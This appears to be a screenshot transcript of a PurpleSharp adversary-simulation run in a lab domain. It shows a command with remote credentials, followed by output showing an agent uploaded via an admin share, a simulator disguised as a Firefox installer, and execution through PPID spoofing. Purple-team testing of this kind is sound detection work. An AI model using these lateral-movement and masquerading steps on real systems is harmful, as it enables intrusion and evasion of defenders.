 Select Windows PowerShell
PS C:\Users\operator\PurpleSharp> .\PurpleSharp.exe /rhost win10-1 /ruser psharp /rpwd Passw0rd1 /d hacklabz.com /t T1059.001
[+] Uploading and executing the Scout on \\win10-1\C$\Windows\Temp\Scout.exe
[+] Connecting to the Scout ...
[+] OK
[!] Recon -> Identified logged user: HACKLABZ\msimpson
[+] Uploading Simulator to \\win10-1\C$\Users\msimpson\Downloads\Firefox_Installer.exe
[+] Triggering simulation using PPID Spoofing | Process: explorer.exe | PID: 1468 | High Integrity: False